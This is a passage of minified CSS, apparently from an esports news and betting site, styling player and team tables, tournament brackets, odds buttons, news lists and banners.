.matches_more:hover{opacity:1}.block.profile{background-color:#1c1c25;border-radius:18px;padding:24px 32px}.block.profile .avatar{align-items:center;display:flex;flex-direction:column;margin-bottom:32px;width:100%}.block.profile .avatar .user_avatar{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;display:flex;height:72px;margin-bottom:16px;width:72px}.block.profile .avatar_generate{align-items:center;background-color:#23232f;border-radius:8px;-moz-column-gap:8px;column-gap:8px;cursor:pointer;display:flex;font-size:14px;font-weight:700;line-height:22px;padding:7px 13px;transition:all .3s ease}.block.profile .avatar_generate:before{background:url(images/generate.svg) 50%/contain no-repeat;content:"";height:16px;width:16px}.block.profile .avatar_generate:hover{background-color:#2a2a35}.block.profile form{width:100%}.school img{background-image:url(images/school.png);background-position:50%;background-repeat:no-repeat;background-size:cover}.seo_text{background-color:#1c1c25;border-radius:18px;color:#fff;display:inline-block;line-height:26px;padding:24px}@media only screen and (max-width:1198.98px){.seo_text{padding:16px}}.seo_text p{font-size:16px}.seo_text h1,.seo_text h2,.seo_text h3,.seo_text h4{color:#fff;font-feature-settings:"smcp";font-variant:small-caps;font-weight:700;text-overflow:ellipsis}.seo_text h1:first-child,.seo_text h2:first-child,.seo_text h3:first-child,.seo_text h4:first-child{margin-top:0}.seo_text h1,.seo_text h2,.seo_text h3:not(.accordion_title),.seo_text h4{margin-bottom:1.125rem}@media only screen and (max-width:766.98px){.seo_text h1{font-size:1.5rem;line-height:1.75rem}}@media only screen and (min-width:768px){.seo_text h1{font-size:2rem;line-height:2.375rem}}@media only screen and (max-width:766.98px){.seo_text h2{font-size:1.375rem;line-height:1.625rem}}@media only screen and (min-width:768px){.seo_text h2{font-size:1.625rem;line-height:1.75rem}}@media only screen and (max-width:766.98px){.seo_text h3{font-size:1.25rem;line-height:1.625rem}}@media only screen and (min-width:768px){.seo_text h3{font-size:1.375rem;line-height:1.625rem}}@media only screen and (max-width:766.98px){.seo_text h4{font-size:.875rem;line-height:1.375rem}}@media only screen and (min-width:768px){.seo_text h4{font-size:1.0625rem;line-height:1.625rem}}@media only screen and (max-width:766.98px){.seo_text h5{font-size:.75rem;line-height:1rem}}@media only screen and (min-width:768px){.seo_text h5{font-size:.875rem;line-height:1.25rem}}.sidebar{display:flex;flex-direction:column;gap:24px}@media only screen and (max-width:1139.98px){.sidebar{width:100%}}@media only screen and (min-width:1141px){.sidebar{width:350px}}@media only screen and (max-width:1139.98px){.sidebar:not(.home .sidebar):not(.content-bonuses-tag .sidebar):not(.content-bonuses-hub .sidebar):not(.content-bonuses-single .sidebar):not(div[class*=" content-bookmaker-rating"] .sidebar):not(.content-teams-hub .sidebar):not(.content-players-hub .sidebar):not(.content-match-hub .sidebar){display:none}}.sidebar .widget{background-color:#1c1c25;border-radius:18px;gap:0;overflow:hidden}.sidebar .widget_title{background-color:#272732;color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding:16px}.sidebar .widget article{position:relative}.sidebar .widget article a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.sidebar .widget_link{align-items:center;background-color:transparent;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;padding:0 16px 16px}.sidebar .widget_link:hover{color:var(--wp--preset--color--neutral-100)}.sidebar .widget_link:hover:after{transform:translateX(5px)}.sidebar .widget_link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.sidebar .forecast{display:flex;flex-direction:column;gap:24px;padding:24px 16px}.sidebar .forecast .news_item_title{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;color:var(--wp--preset--color--neutral-100);font-size:14px;font-weight:700;line-height:21px;overflow:hidden}.sidebar .forecast .news_item_title:hover{color:var(--wp--preset--color--red-1000);text-decoration:none;text-decoration:initial}.block_spotlight{-moz-column-gap:8px;column-gap:8px}.block_spotlight h2{width:calc(100% - 96px)}@media only screen and (max-width:1139.98px){.block_spotlight .swiper{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}.block_spotlight .swiper-slide{width:230px}.block_spotlight .swiper-slide:not(:last-child){margin-right:18px}.block_spotlight .article_thumbnail{min-height:143px}.block_spotlight .article_date{margin-bottom:4px;margin-top:8px}.block_spotlight .article_title{font-size:16px;line-height:24px}.block_players .table_wrp{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;overflow:auto;width:100%}@media only screen and (max-width:766.98px){.block_players .table_wrp{padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px){.block_players .table_wrp{padding-left:24px;padding-right:24px}}.block_players table{width:100%}.block_players table th{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-weight:400;line-height:1.3125rem;padding-bottom:1.156rem;padding-right:.75rem;padding-top:1.156rem;text-align:left;white-space:nowrap}.block_players table th:not(:first-child){padding-left:.75rem}@media only screen and (max-width:766.98px){.block_players table th:not(:first-child):before{content:attr(data-title-mobile)}}@media only screen and (min-width:768px){.block_players table th:not(:first-child):before{content:attr(data-title-desc)}}.block_players table tr td:first-child{min-width:8.875rem}.block_players table tr td:not(:first-child){color:var(--wp--preset--color--neutral-100);font-size:.75rem;font-weight:400;line-height:1.3125rem;padding:.5rem .75rem}.block_players table tr td:not(:first-child):before{font-size:1.125rem;line-height:1.3125rem;margin-right:.5rem;vertical-align:middle}.block_players table tr td:not(:first-child) span{vertical-align:middle}@media only screen and (max-width:766.98px){.block_players table tr td:not(:first-child) span{display:none}}@media only screen and (min-width:768px){.block_players table tr td:nth-of-type(2){min-width:8.875rem}}@media only screen and (max-width:766.98px){.block_players table tr td:last-child{min-width:6.75rem}}@media only screen and (min-width:768px){.block_players table tr td:last-child{min-width:8.875rem}}.block_players table tr:not(:last-child) td{border-bottom:1px solid var(--wp--preset--color--dark-800);width:100%}.block_players table tr:first-child td{border-top:1px solid var(--wp--preset--color--dark-800)}.teams-and-players{display:flex;flex-direction:column;width:100%}@media only screen and (max-width:1034.98px){.teams-and-players{margin-bottom:.125rem;margin-top:-.25rem}}@media only screen and (min-width:1036px){.teams-and-players{margin-bottom:.625rem;margin-top:.25rem}}@media only screen and (max-width:1034.98px){.teams-and-players .tabs-v1{margin-bottom:1.125rem}}@media only screen and (min-width:1036px){.teams-and-players .tabs-v1{margin-bottom:1.5rem}}@media only screen and (max-width:766.98px){.teams-and-players .tabs-v1 .tabs_item{flex-basis:50%;justify-content:center}}.teams-and-players .table_wrp{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;margin-bottom:.125rem;margin-top:1.125rem;overflow:auto;width:100%}@media only screen and (max-width:766.98px){.teams-and-players .table_wrp{padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px){.teams-and-players .table_wrp{padding-left:24px;padding-right:24px}}.teams-and-players table{width:100%}.teams-and-players table th{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-weight:400;line-height:1.3125rem;padding-bottom:1.156rem;padding-right:.75rem;padding-top:1.156rem;text-align:left;white-space:nowrap}@media only screen and (min-width:768px){.teams-and-players table th.heading-discipline{text-align:center}}.teams-and-players table th:not(.heading-player){padding-left:.75rem}@media only screen and (max-width:766.98px){.teams-and-players table th:not(.heading-player):before{content:attr(data-title-mobile)}}@media only screen and (min-width:768px){.teams-and-players table th:not(.heading-player):before{content:attr(data-title-desc)}}@media only screen and (max-width:766.98px){.teams-and-players table th:not(.heading-player),.teams-and-players table tr td{text-align:center}}.teams-and-players table tr td:not(:first-child){font-size:.75rem;line-height:1.3125rem;padding:.5rem .75rem}.teams-and-players table tr td:not(:first-child):not(.empty){color:var(--wp--preset--color--neutral-100);font-weight:400}.teams-and-players table tr td span{vertical-align:middle}.teams-and-players table tr:not(:last-child) td{border-bottom:1px solid var(--wp--preset--color--dark-800)}.teams-and-players table tr:first-child td{border-top:1px solid var(--wp--preset--color--dark-800)}.teams-and-players table tr .discipline:before{color:var(--wp--preset--color--neutral-500);display:flex;font-size:1.125rem;justify-content:center;line-height:1.125rem}.teams-and-players table tr .team-info__logo{background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:1.125rem;width:1.125rem}@media only screen and (min-width:768px){.teams-and-players table tr .team-info__logo{margin-right:.5rem}}.teams-and-players table tr .team-info__name{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.teams-and-players table tr .team-info.empty .team-info__logo{display:none}@media only screen and (max-width:766.98px){.teams-and-players table tr .team-info:not(.empty) .team-info__name{display:none}}.teams-and-players table tr .role:before{font-size:1.125rem;line-height:1.3125rem;vertical-align:middle}@media only screen and (min-width:768px){.teams-and-players table tr .role:before{margin-right:.5rem}}.teams-and-players table tr .role span{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}@media only screen and (max-width:766.98px){.teams-and-players table tr .role:not(.empty) span{display:none}}.teams-and-players table tr .empty{color:var(--wp--preset--color--neutral-500);font-weight:600}@media only screen and (min-width:768px){.teams-and-players.players table tr td.team-info,.teams-and-players.players table tr td:first-child{width:34.5%}}@media only screen and (max-width:766.98px){.teams-and-players.players table tr td:first-child{width:calc(100% - 126px)}.teams-and-players.players table tr td.discipline,.teams-and-players.players table tr td.role,.teams-and-players.players table tr td.team-info{width:42px}}@media only screen and (min-width:768px){.teams-and-players.teams table tr td:first-child{width:100%}}.player-cell,.team-cell{align-items:center;display:flex;gap:.5rem;padding-bottom:.5625rem;padding-right:.75rem;padding-top:.5625rem;position:relative;text-align:left;white-space:nowrap}.player-cell__image,.team-cell__image{background-position:50%;background-repeat:no-repeat;background-size:cover;flex-shrink:0;height:1.75rem;width:1.75rem}.player-cell__info,.team-cell__info{display:flex;flex-direction:column}.player-cell__info_nickname,.player-cell__info_team-name,.team-cell__info_nickname,.team-cell__info_team-name{color:var(--wp--preset--color--neutral-100);font-size:.875rem;font-weight:400;line-height:1.375rem;transition:all .3s ease}.player-cell__info_nickname:before,.player-cell__info_team-name:before,.team-cell__info_nickname:before,.team-cell__info_team-name:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.player-cell__info_nickname:where(a):hover,.player-cell__info_team-name:where(a):hover,.team-cell__info_nickname:where(a):hover,.team-cell__info_team-name:where(a):hover{color:var(--wp--preset--color--red-1000)}.player-cell__info_country,.player-cell__info_name,.team-cell__info_country,.team-cell__info_name{color:var(--wp--preset--color--neutral-500);font-size:.75rem;line-height:1.125rem}.player-cell__image{border-radius:100%}.player-cell__info_name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media only screen and (max-width:766.98px){.player-cell__info_name{width:137px}}.player-cell__info_name .sprite-flag{display:inline-block;margin-right:2px;vertical-align:baseline}.team-cell__info_country,.team-cell__info_name{align-items:center;display:flex;gap:.25rem}.tournament_winner{display:flex;flex-direction:column;gap:8px}@media only screen and (max-width:1199.98px){.tournament_winner .block_title{display:none}}.tournament_winner_list{background-color:#292e38}.tournament_winner_list table{white-space:nowrap;width:100%}.tournament_winner_list table tr th{color:#a0a7ab;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:29px;padding:8px 16px;text-transform:uppercase}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr th{font-size:12px;line-height:20px}}.tournament_winner_list table tr td{border-top:1px solid #454d5e;padding:8px 16px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td{padding:8px}}.tournament_winner_list table tr td:first-of-type{width:100%}.tournament_winner_list table tr td:last-of-type{text-align:right}.tournament_winner_list table tr td .team{align-items:center;display:flex;gap:8px}.tournament_winner_list table tr td .team:hover{opacity:.8;-webkit-text-decoration:none;text-decoration:none}.tournament_winner_list table tr td .team_name{color:#fff;font-weight:600;line-height:24px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td .team_name{font-size:12px;line-height:21px}}.tournament_winner_list table tr td .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;width:24px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td .team_logo{height:16px;width:16px}}.tournament_winner_list table tr td .bet{align-items:center;background-color:#454d5e;display:inline-flex;justify-content:center;line-height:20px;min-width:100px;padding:8px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td .bet{font-size:9px;letter-spacing:-.08px;line-height:12px;min-width:72px}}.tournament_winner_list table tr td .bet:hover{opacity:.8;-webkit-text-decoration:none;text-decoration:none}.tournament_winner_list table tr td .bet_number{color:#fff}.tournament_winner_list table tr td .bet_logo{align-items:center;display:flex;margin-left:4px}.tournament_winner_more{align-items:center;background:#454d5e;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-weight:700;height:48px;justify-content:center;letter-spacing:-.08px;line-height:20px;text-transform:uppercase;transition:all .3s ease}.tournament_winner_more:hover{opacity:.8}.tournaments_stats .group_stage_list{background-color:#1c1c25;border-radius:18px;flex-direction:column;gap:16px;padding:16px;width:100%}.tournaments_stats .group_stage_list_item_title{background:#2a2a35;border-radius:4px;color:#fff;font-size:12px;font-weight:400;line-height:21px;padding:8px}@media only screen and (max-width:1199.98px){.tournaments_stats .group_stage_list_item_title{font-size:14px;line-height:22px}}.tournaments_stats .group_stage_list_item table{width:100%}.tournaments_stats .group_stage_list_item table tr:not(:last-child){border-bottom:1px solid #272732}.tournaments_stats .group_stage_list_item table td{color:#fff;font-size:12px;font-weight:400;padding:18px 5px;white-space:nowrap}.tournaments_stats .group_stage_list_item table td:first-of-type{color:#a0a7ab;line-height:18px;min-width:20px}.tournaments_stats .group_stage_list_item table td:nth-of-type(2){line-height:21px;width:100%}.tournaments_stats .group_stage_list_item table td:nth-of-type(3){font-size:14px;font-weight:700;line-height:21px;text-align:right}.tournaments_stats .group_stage_list_item table td .team{align-items:center;color:inherit;display:flex;font-weight:inherit;gap:10px;line-height:inherit}.tournaments_stats .group_stage_list_item table td .team:hover{color:#ff6363}.tournaments_stats .group_stage_list_item table td .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-flex;height:20px;width:20px}@media only screen and (max-width:1199.98px){.tournaments_stats .group_stage_list_item table td .team_logo{height:16px;width:16px}}.tournaments_stats .bracket{overflow:auto;padding-bottom:8px}.tournaments_stats .bracket::-webkit-scrollbar{border-radius:4px;cursor:pointer;height:8px;padding:2px}.tournaments_stats .bracket::-webkit-scrollbar-track{background:#2f3541;cursor:pointer}.tournaments_stats .bracket::-webkit-scrollbar-thumb{background:#c8c8c8;border-radius:4px;cursor:pointer}.tournaments_stats .bracket::-webkit-scrollbar-thumb:hover{background:#555}.tournaments_stats .bracket .col{display:flex;flex-direction:column;gap:48px;justify-content:space-around;width:218px}.tournaments_stats .bracket .col.final{position:absolute;right:0;top:50%;transform:translateY(-50%)}.tournaments_stats .bracket .col.final:before{background:#454d5e;content:"";height:2px;left:-44px;position:absolute;top:40px;width:61px}.tournaments_stats .bracket .col.final:after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:-222px;content:"";height:527px;left:-67px;position:absolute;width:24px}.tournaments_stats .bracket_list{background-color:#1c1c25;border-radius:4px;padding:20px 270px 20px 20px;position:relative}.tournaments_stats .bracket_list .upper{margin-bottom:48px}.tournaments_stats .bracket_list .upper .r-3 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-250px;top:-90px;width:225px}.tournaments_stats .bracket_list .upper .r-2 .matchup:nth-of-type(2n):after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:calc(50% - 1px);content:"";height:133px;left:100%;position:absolute;width:24px}.tournaments_stats .bracket_list .upper .r-2 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-250px;top:-23px;width:225px}.tournaments_stats .bracket_list .lower,.tournaments_stats .bracket_list .upper{display:flex}.tournaments_stats .bracket .r-4 .matchup:after{background:#454d5e;content:"";height:2px;position:absolute;right:-30px;top:50%;width:30px}.tournaments_stats .bracket .r-3 .matchup:nth-of-type(2n):after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:calc(50% - 1px);content:"";height:265px;left:100%;position:absolute;width:24px}.tournaments_stats .bracket .r-3 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-30px;top:-90px;width:8px}.tournaments_stats .bracket .r-2 .matchup:nth-of-type(2n):after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:calc(50% - 1px);content:"";height:119px;left:100%;position:absolute;width:24px}.tournaments_stats .bracket .r-2 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-30px;top:-21px;width:8px}.tournaments_stats .bracket .matchup{position:relative;width:188px}.tournaments_stats .bracket .matchup .team{align-items:center;background-color:#2f3541;border:1px solid transparent;border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:700;gap:8px;justify-content:space-between;line-height:18px;opacity:.5;padding:8px}.tournaments_stats .bracket .matchup .team span{margin-left:auto}.tournaments_stats .bracket .matchup .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;width:24px}.tournaments_stats .bracket .matchup .team.win{border:1px solid rgba(246,71,71,.651);box-shadow:0 4px 16px 0 rgba(246,71,71,.651);opacity:1;position:relative;z-index:1}.tournaments .main{background:#1c1c25;border-radius:18px;gap:24px;padding:16px 16px 0;width:100%}.tournaments .main .tabs_content_item{gap:0}.tournaments .tabs{margin-bottom:0}.tournaments .pane{align-items:center;background:#2a2a35;border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;justify-content:space-between;line-height:21px;padding:8px}.tournaments .pane:after{background:url(images/pane_arrow.svg) 50%/contain no-repeat;content:"";cursor:pointer;height:24px;transition:all .3s ease;width:24px}.tournaments .pane.visible:after{transform:rotate(180deg)}.tournaments_list{display:flex;flex-direction:column;width:100%}.tournaments_list_item{align-items:center;display:flex;gap:8px;padding-bottom:12px;padding-top:12px}.tournaments_list_item:not(:last-child){border-bottom:1px solid #272732}@media only screen and (max-width:1199.98px){.tournaments_list_item{flex-wrap:wrap;justify-content:flex-end;padding:8px 0}}.tournaments_list_item .date{color:#a0a7ab;font-size:10px;font-weight:400;line-height:18px}.tournaments_list_item .teams{display:flex;flex-direction:column;gap:8px;margin-right:auto;width:100%}.tournaments_list_item .teams:has(+.bets){max-width:240px}@media only screen and (max-width:1199.98px){.tournaments_list_item .teams{max-width:none;width:100%}}.tournaments_list_item .teams:hover a{color:#ff6363}.tournaments_list_item .teams_item{border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;gap:8px;line-height:21px}.tournaments_list_item .teams_item_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.tournaments_list_item .teams_item_score{font-size:14px;font-weight:600;line-height:22px;margin-left:auto;padding-left:8px;padding-right:8px}.tournaments_list_item .bets{display:flex;gap:8px;justify-content:flex-end;width:100%}.tournaments_list_item .bets a{height:32px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bets a{padding:4px}}.tournaments_list_item .bet{align-items:center;background-color:#23232f;display:flex;letter-spacing:-.08px;line-height:16px;min-width:102px;padding:8px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bet{min-width:50px;text-align:center;width:100%}}.tournaments_list_item .bet_more{color:#fff;gap:4px;justify-content:center;line-height:20px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bet_more{font-size:9px;height:32px;letter-spacing:-.08px;line-height:12px;min-width:70px;text-align:center;width:100%}.tournaments_list_item .bet_more_text{display:none}}.tournaments_list_item .bet_more_number{color:#fff}.tournaments_list_item .bet_type{color:#a0a7ab;margin-right:auto}.tournaments_list_item .bet_number{color:#fff}.tournaments_list_item .bet_logo{align-items:center;display:flex;margin-left:4px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bet_logo{height:16px;width:16px}}.tournaments .tournaments_get_matches{border-top:1px solid #272732;color:#fff;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;opacity:.5;padding:16px 0;position:relative;transition:all .3s ease}.tournaments .tournaments_get_matches:hover{opacity:1}.tournaments .tournaments_get_matches:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:4px;top:50%;transform:translateY(-50%) rotate(180deg);transition:all .3s ease;width:16px}.we-quoted__header{align-items:center;display:flex;justify-content:space-between;width:100%}.we-quoted__slider{width:100%}@media(max-width:767.98px){.we-quoted__nav.swiper-nav{display:none}}.we-quoted__list.swiper-wrapper{transition-timing-function:ease-in-out}.we-quoted__img{width:100%}.we-quoted__item{align-items:center;display:flex;filter:grayscale(1);min-height:68px;padding:0 16px;position:relative;transform:translateZ(0);transition:filter .3s ease-in-out;width:180px}.we-quoted__item:hover{filter:grayscale(0)}@media(max-width:767.98px){.we-quoted__item{width:132px}}.block{display:flex;flex-wrap:wrap;gap:18px 8px;width:100%}.block.v1{background-color:#1c1c25;border-radius:18px}.block_title{font-family:Montserrat,sans-serif;font-weight:700;width:100%}@media only screen and (max-width:766.98px){.block_title{font-size:1.375rem;line-height:1.625rem}}@media only screen and (min-width:768px){.block_title{font-size:1.625rem;line-height:1.75rem}}.bonus-block_bg_color,.ui-block_bg_color{background-color:#1c1c25}.bonus-block_border-radius,.ui-block_border-radius{border-radius:1rem}.bonus-block_padding_top-btm,.ui-block_padding_top-btm{padding-bottom:1.5rem;padding-top:1.5rem}.bonus-block_heading,.ui-block_heading{background-color:#272732;border-radius:1.125rem 1.125rem 0 0;padding-bottom:1.125rem;padding-top:1.125rem}.bonus-block_main,.ui-block_main{background:#1c1c25;padding-bottom:1.5rem;padding-top:1.5rem}@media only screen and (max-width:766.98px){.bonus-block_padding_right-left,.ui-block_padding_right-left{padding-left:1rem;padding-right:1rem}}@media only screen and (min-width:768px){.bonus-block_padding_right-left,.ui-block_padding_right-left{padding-left:1.5rem;padding-right:1.5rem}}.how-calc-ratings{background-color:var(--wp--preset--color--dark-900);border-radius:18px;display:block;margin-top:-12px;padding:0 24px;width:100%}.how-calc-ratings__header{align-items:start;-moz-column-gap:12px;column-gap:12px;display:flex;font-size:var(--wp--preset--font-size--text);letter-spacing:var(--wp--custom--letter-spacing--text);line-height:var(--wp--custom--line-height--text-alt-1);padding:16px 0}.how-calc-ratings__header.how-calc-ratings__header:after{right:0}.how-calc-ratings__title{font-weight:700}.how-calc-ratings__ico{background:url(images/calculator.svg) 50%/contain no-repeat;display:flex;height:24px;width:24px}.how-calc-ratings__content{font-size:16px;font-weight:400;line-height:26px;padding-bottom:18px}.math-svg{display:block;padding:20px 0}@media(max-width:575.98px){.math-svg{padding:12px 0}}.math-svg-container{container-type:inline-size}@media(max-width:575.98px){.math-svg--only_lg{display:none}}@media(min-width:576px){.math-svg--only_sm{display:none}}.math-svg__formula{background-color:currentcolor;display:inline-block;height:auto;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;max-width:100%}.banner-text-image{background-color:var(--wp--preset--color--dark-800);border-radius:18px;display:flex;flex-wrap:nowrap;gap:22px 64px;justify-content:space-between;padding:24px;position:relative;width:100%}@media(max-width:575.98px){.banner-text-image{align-items:center;flex-direction:column-reverse;padding:16px}}.banner-text-image--inside-text{background-color:var(--wp--preset--color--dark-900)}.banner-text-image__content{width:100%}.banner-text-image__caption{color:var(--wp--preset--color--neutral-400);font-size:var(--wp--preset--font-size--text-sm);letter-spacing:var(--wp--custom--letter-spacing--text-sm);line-height:var(--wp--custom--line-height--text-sm);margin-bottom:4px}.banner-text-image__title{font-size:var(--wp--preset--font-size--heading-3);font-weight:700;letter-spacing:var(--wp--custom--letter-spacing--heading-3);line-height:var(--wp--custom--line-height--heading-3)}@media(max-width:575.98px){.banner-text-image__title{font-size:var(--wp--preset--font-size--heading-4);letter-spacing:var(--wp--custom--letter-spacing--heading-4);line-height:var(--wp--custom--line-height--heading-4)}}.banner-text-image__title:not(:last-child){margin-bottom:28px}@media(max-width:575.98px){.banner-text-image__title:not(:last-child){margin-bottom:24px}}.banner-text-image__media{display:flex;flex-shrink:0;width:160px}@media(max-width:575.98px){.banner-text-image__media{width:108px}}.banner-text-image__img{aspect-ratio:1/1;border-radius:18px;height:auto;margin:0;-o-object-fit:cover;object-fit:cover;width:100%}.banner-text-image__button{background-color:var(--wp--preset--color--brand-1000);border-radius:8px;display:inline-block;font-size:var(--wp--preset--font-size--text);font-weight:700;letter-spacing:var(--wp--custom--letter-spacing--text);line-height:var(--wp--custom--line-height--text-alt-1);min-width:162px;padding:12px 18px;text-align:center}@media(max-width:575.98px){.banner-text-image__button{width:100%}}.article{align-content:flex-start;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;place-content:flex-start space-between;position:relative}.article_category{padding:12px;position:absolute;right:0;top:0}.article_category:hover span{background-color:#ff6363}.article_category span{background-color:#f64747;border-radius:4px;color:#fff;font-size:12px;font-weight:600;line-height:18px;padding:1px 8px;transition:all .3s ease}.article_author,.article_excerpt,.article_thumbnail,.article_title{width:100%}.article_title{font-size:1rem;font-style:normal;font-weight:700;line-height:1.5rem}.article_title a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.article_title a:hover{color:#dd163b}.article_author{width:-moz-fit-content;width:fit-content}.article_author a:hover{color:#dd163b!important}.article_thumbnail{border-radius:18px;display:flex;overflow:hidden}.article_thumbnail .image,.article_thumbnail img{transition:all .3s ease;width:100%}.article_thumbnail:hover .image,.article_thumbnail:hover img{transform:scale(1.05)}.article_date{color:#a0a7ab;font-size:.75rem;line-height:1.125rem}.block-bonuses-carousel .article_date,.block-posts-carousel .article_date{margin-bottom:.25rem;margin-top:.5rem}.block-bonuses-carousel,.block-posts-carousel{-moz-column-gap:8px;column-gap:8px}@media only screen and (min-width:768px){.block-bonuses-carousel .block_title,.block-posts-carousel .block_title{margin:auto 0;width:calc(100% - 96px)}}@media only screen and (max-width:1139.98px){.block-bonuses-carousel .swiper,.block-posts-carousel .swiper{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}@media only screen and (max-width:766.98px){.block-bonuses-carousel .swiper-nav,.block-posts-carousel .swiper-nav{display:none}}.block-bonuses-carousel .swiper-slide,.block-posts-carousel .swiper-slide{width:230px}.block-bonuses-carousel .swiper-slide:not(:last-child),.block-posts-carousel .swiper-slide:not(:last-child){margin-right:18px}.block-primary-news{row-gap:24px}.primary-news{background-color:var(--wp--preset--color--dark-900);border-radius:24px;width:100%}@media only screen and (max-width:766.98px){.primary-news{padding-left:16px;padding-right:16px;padding-top:16px}}@media only screen and (min-width:768px){.primary-news{padding-left:24px;padding-right:24px;padding-top:24px}}.primary-news__list{display:grid;grid-gap:12px 40px}@media only screen and (min-width:768px){.primary-news__list:has(.primary-news__list-item-main){grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(4,auto)}}.primary-news__list-item-default,.primary-news__list-item-main{-moz-column-gap:8px;column-gap:8px;display:flex;flex-wrap:wrap;position:relative}.primary-news__list-item-default{padding-bottom:12px;row-gap:4px}@media only screen and (max-width:766.98px){.primary-news__list-item-default{order:1}}.primary-news__list-item-default:not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800)}.primary-news__list-item-default .primary-news__ithem-link{font-family:Open Sans,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:22px}.primary-news__list-item-main{height:-moz-fit-content;height:fit-content}@media only screen and (max-width:766.98px){.primary-news__list-item-main{border-bottom:1px solid var(--wp--preset--color--dark-800);order:0;padding-bottom:12px}}@media only screen and (min-width:768px){.primary-news__list-item-main{grid-area:1/2/5/3}}.primary-news__list-item-main img{border-radius:var(--wp--custom--border-radius--radius-l);max-width:100%;min-width:100%;-o-object-fit:cover;object-fit:cover;transition:all .3s ease}@media only screen and (min-width:768px){.primary-news__list-item-main img{height:202px}}.primary-news__list-item-main .primary-news__ithem-title{margin-bottom:4px;margin-top:12px}.primary-news__list-item-main .primary-news__ithem-link{font-feature-settings:"smcp";font-size:17px;font-variant:small-caps;font-weight:inherit;line-height:24px}.primary-news__ithem-title{width:100%}.primary-news__ithem-link{color:var(--wp--preset--color--neutral-100);transition:all .3s ease}.primary-news__ithem-link:hover{color:var(--wp--preset--color--red-1000)}.primary-news__ithem-link:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.primary-news__ithem-category{align-items:center;display:flex}.primary-news__ithem-category:before{content:"";font-family:gg-icons,sans-serif;margin-right:8px;order:0}.primary-news__ithem-category.exclusive-icon:after{color:var(--wp--preset--color--red-1000);content:"";font-family:gg-icons,sans-serif;font-size:18px;line-height:18px;margin-right:4px;order:1}.primary-news__ithem-category.exclusive-icon .primary-news__ithem-category-text{color:var(--wp--preset--color--neutral-300);font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;order:2}.primary-news_font-grey{color:var(--wp--preset--color--neutral-300);font-size:12px;font-style:normal;font-weight:400;height:-moz-fit-content;height:fit-content;line-height:18px;width:-moz-fit-content;width:fit-content}.block-text{display:block;position:relative}.block-text .bonus-block__title{border-radius:1.125rem 1.125rem 0 0;overflow:hidden}.block-text .bonus-block__title+.bonus-block__info{border-radius:0 0 1.125rem 1.125rem}.block-text .bonus-block__info{overflow:hidden}.block-text .bonus-block__info:first-child{border-radius:1.125rem}.block-text .ui-block__title{border-radius:1.125rem 1.125rem 0 0;overflow:hidden}.block-text .ui-block__title+.ui-block__info{border-radius:0 0 1.125rem 1.125rem}.block-text .ui-block__info{overflow:hidden}.block-text .ui-block__info:first-child{border-radius:1.125rem}.block-text .tags{margin-bottom:1.5rem}.block-text .block-disclaimer{margin-top:1.125rem}.block-text[class*=" label-"]:after{content:"";height:3.25rem;position:absolute;right:.6rem;top:-1.1rem;transform:rotate(15deg);width:3.25rem}.block-text[class*=" label-"] h2,.block-text[class*=" label-"] 